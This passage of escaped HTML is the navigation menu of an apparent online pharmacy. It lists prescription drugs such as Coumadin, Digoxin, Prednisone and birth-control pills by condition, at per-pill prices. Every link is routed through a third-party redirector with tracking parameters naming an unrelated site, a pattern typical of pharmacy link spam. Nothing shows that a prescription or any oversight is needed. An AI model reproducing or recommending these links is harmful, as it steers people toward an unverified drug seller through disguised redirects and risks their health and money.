class=\"name\">Pamelor<\/span><span class=\"price\">$0.52<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FAnxiety%2FPhenergan%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Phenergan<\/span><span class=\"price\">$0.38<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FAnxiety%2FSerpina%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Serpina<\/span><span class=\"price\">$25.91<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FAnxiety%2FSinequan%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Sinequan<\/span><span class=\"price\">$0.27<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FAnxiety%2FTofranil%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Tofranil<\/span><span class=\"price\">$0.5<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FAnxiety%2FVenlor%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Venlor<\/span><span class=\"price\">$0.95<\/span><\/a><\/li><\/ul><\/li><li class=\"li-Arthritis\" onClick=\"document.location='https:\/\/trustmedonline.com\/categories\/Arthritis\/all'\"><i><\/i><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FArthritis%2Fall%3Ftrackid%3D%7BDOOR%7D%26trackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\">Arthritis<\/a><ul><!--li><a href=\"\/categories\/Arthritis\/all\">ALL<\/a><\/li--><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FArthritis%2FArcoxia%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Arcoxia<\/span><span class=\"price\">$0.65<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FArthritis%2FCelebrex%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Celebrex<\/span><span class=\"price\">$0.53<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FArthritis%2FColchicine%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Colchicine<\/span><span class=\"price\">$0.51<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FArthritis%2FDecadron%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Decadron<\/span><span class=\"price\">$0.35<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FArthritis%2FDeltasone%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Deltasone<\/span><span class=\"price\">$0.29<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FArthritis%2FDiclofenac%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Diclofenac<\/span><span class=\"price\">$0.28<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FArthritis%2FDiclofenac-Gel%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Diclofenac Gel<\/span><span class=\"price\">$6.94<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FArthritis%2FEtodolac%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Etodolac<\/span><span class=\"price\">$0.65<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FArthritis%2FFeldene%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Feldene<\/span><span class=\"price\">$0.51<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FArthritis%2FIndocin%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Indocin<\/span><span class=\"price\">$0.35<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FArthritis%2FMedrol%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Medrol<\/span><span class=\"price\">$0.69<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FArthritis%2FMobic%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Mobic<\/span><span class=\"price\">$0.28<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FArthritis%2FMotrin%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Motrin<\/span><span class=\"price\">$0.78<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FArthritis%2FNaprosyn%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Naprosyn<\/span><span class=\"price\">$0.71<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FArthritis%2FPlaquenil%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Plaquenil<\/span><span class=\"price\">$2.4<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FArthritis%2FPrednisolone%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Prednisolone<\/span><span class=\"price\">$0.32<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FArthritis%2FPrednisone%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Prednisone<\/span><span class=\"price\">$0.3<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FArthritis%2FProbalan%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Probalan<\/span><span class=\"price\">$0.9<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FArthritis%2FShuddha-Guggulu%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Shuddha Guggulu<\/span><span class=\"price\">$30.71<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FArthritis%2FVoltaren%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Voltaren<\/span><span class=\"price\">$0.27<\/span><\/a><\/li><\/ul><\/li><li class=\"li-Asthma\" onClick=\"document.location='https:\/\/trustmedonline.com\/categories\/Asthma\/all'\"><i><\/i><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FAsthma%2Fall%3Ftrackid%3D%7BDOOR%7D%26trackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\">Asthma<\/a><ul><!--li><a href=\"\/categories\/Asthma\/all\">ALL<\/a><\/li--><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FAsthma%2FAdvair-Diskus%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Advair Diskus<\/span><span class=\"price\">$62.49<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FAsthma%2FBeconase-AQ%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Beconase AQ<\/span><span class=\"price\">$29.35<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FAsthma%2FBenadryl%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Benadryl<\/span><span class=\"price\">$1.73<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FAsthma%2FClaritin%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Claritin<\/span><span class=\"price\">$0.4<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FAsthma%2FDecadron%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Decadron<\/span><span class=\"price\">$0.35<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FAsthma%2FDeltasone%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Deltasone<\/span><span class=\"price\">$0.29<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FAsthma%2FEntocort%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Entocort<\/span><span class=\"price\">$40.13<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FAsthma%2FFML-Forte%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">FML Forte<\/span><span class=\"price\">$19.46<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FAsthma%2FMedrol%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Medrol<\/span><span class=\"price\">$0.69<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FAsthma%2FNasonex-nasal-spray%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Nasonex nasal spray<\/span><span class=\"price\">$29.07<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FAsthma%2FPrednisolone%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Prednisolone<\/span><span class=\"price\">$0.32<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FAsthma%2FPrednisone%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Prednisone<\/span><span class=\"price\">$0.3<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FAsthma%2FPromethazine%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Promethazine<\/span><span class=\"price\">$0.64<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FAsthma%2FProventil%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Proventil<\/span><span class=\"price\">$23.98<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FAsthma%2FQuibron-t%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Quibron-t<\/span><span class=\"price\">$0.43<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FAsthma%2FRhinocort%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Rhinocort<\/span><span class=\"price\">$32.61<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FAsthma%2FSerevent%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Serevent<\/span><span class=\"price\">$23.6<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FAsthma%2FSeroflo%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Seroflo<\/span><span class=\"price\">$83.31<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FAsthma%2FSingulair%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Singulair<\/span><span class=\"price\">$0.97<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FAsthma%2FVentolin%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Ventolin<\/span><span class=\"price\">$21.85<\/span><\/a><\/li><\/ul><\/li><li class=\"li-Birth Control\" onClick=\"document.location='https:\/\/trustmedonline.com\/categories\/Birth-Control\/all'\"><i><\/i><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FBirth-Control%2Fall%3Ftrackid%3D%7BDOOR%7D%26trackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\">Birth Control<\/a><ul><!--li><a href=\"\/categories\/Birth Control\/all\">ALL<\/a><\/li--><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FBirth-Control%2FAlesse%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Alesse<\/span><span class=\"price\">$0.42<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FBirth-Control%2FLevlen%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Levlen<\/span><span class=\"price\">$0.42<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FBirth-Control%2FMircette%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Mircette<\/span><span class=\"price\">$0.7<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FBirth-Control%2FYasmin%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Yasmin<\/span><span class=\"price\">$1.34<\/span><\/a><\/li><\/ul><\/li><li class=\"li-Blood Pressure\" onClick=\"document.location='https:\/\/trustmedonline.com\/categories\/Blood-Pressure\/all'\"><i><\/i><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FBlood-Pressure%2Fall%3Ftrackid%3D%7BDOOR%7D%26trackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\">Blood Pressure<\/a><ul><!--li><a href=\"\/categories\/Blood Pressure\/all\">ALL<\/a><\/li--><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FBlood-Pressure%2FAceon%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Aceon<\/span><span class=\"price\">$1.09<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FBlood-Pressure%2FAdalat%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Adalat<\/span><span class=\"price\">$0.27<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FBlood-Pressure%2FAldactone%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Aldactone<\/span><span class=\"price\">$0.73<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FBlood-Pressure%2FAltace%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Altace<\/span><span class=\"price\">$0.7<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FBlood-Pressure%2FAvalide%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Avalide<\/span><span class=\"price\">$1.25<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FBlood-Pressure%2FAvapro%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Avapro<\/span><span class=\"price\">$0.7<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FBlood-Pressure%2FBenicar%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Benicar<\/span><span class=\"price\">$0.45<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FBlood-Pressure%2FBetapace%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Betapace<\/span><span class=\"price\">$0.73<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FBlood-Pressure%2FBystolic%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Bystolic<\/span><span class=\"price\">$0.75<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FBlood-Pressure%2FCalan%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Calan<\/span><span class=\"price\">$0.33<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FBlood-Pressure%2FCardizem%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Cardizem<\/span><span class=\"price\">$0.42<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FBlood-Pressure%2FCardura%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Cardura<\/span><span class=\"price\">$0.29<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FBlood-Pressure%2FClonidine%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Clonidine<\/span><span class=\"price\">$0.26<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FBlood-Pressure%2FCoreg%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Coreg<\/span><span class=\"price\">$1.32<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FBlood-Pressure%2FCoumadin%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Coumadin<\/span><span class=\"price\">$0.29<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FBlood-Pressure%2FCozaar%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Cozaar<\/span><span class=\"price\">$0.79<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FBlood-Pressure%2FDigoxin%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Digoxin<\/span><span class=\"price\">$0.43<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FBlood-Pressure%2FDiovan%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Diovan<\/span><span class=\"price\">$0.91<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FBlood-Pressure%2FDipyridamole%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Dipyridamole<\/span><span class=\"price\">$0.33<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FBlood-Pressure%2FDoxazosin%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Doxazosin<\/span><span class=\"price\">$0.33<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FBlood-Pressure%2FFurosemide%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Furosemide<\/span><span class=\"price\">$0.34<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FBlood-Pressure%2FHydrochlorothiazide%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Hydrochlorothiazide<\/span><span class=\"price\">$0.28<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FBlood-Pressure%2FHytrin%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Hytrin<\/span><span class=\"price\">$0.73<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FBlood-Pressure%2FHyzaar%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Hyzaar<\/span><span class=\"price\">$0.52<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FBlood-Pressure%2FInderal%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Inderal<\/span><span class=\"price\">$0.26<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FBlood-Pressure%2FInnopran-XL%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Innopran XL<\/span><span class=\"price\">$0.9<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FBlood-Pressure%2FIsoptin%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Isoptin<\/span><span class=\"price\">$0.39<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FBlood-Pressure%2FLanoxin%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Lanoxin<\/span><span class=\"price\">$0.4<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FBlood-Pressure%2FLasix%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Lasix<\/span><span class=\"price\">$0.25<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FBlood-Pressure%2FLisinopril%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Lisinopril<\/span><span class=\"price\">$0.37<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FBlood-Pressure%2FLopressor%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Lopressor<\/span><span class=\"price\">$0.68<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FBlood-Pressure%2FLotensin%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Lotensin<\/span><span class=\"price\">$0.3<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FBlood-Pressure%2FLotrel%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Lotrel<\/span><span 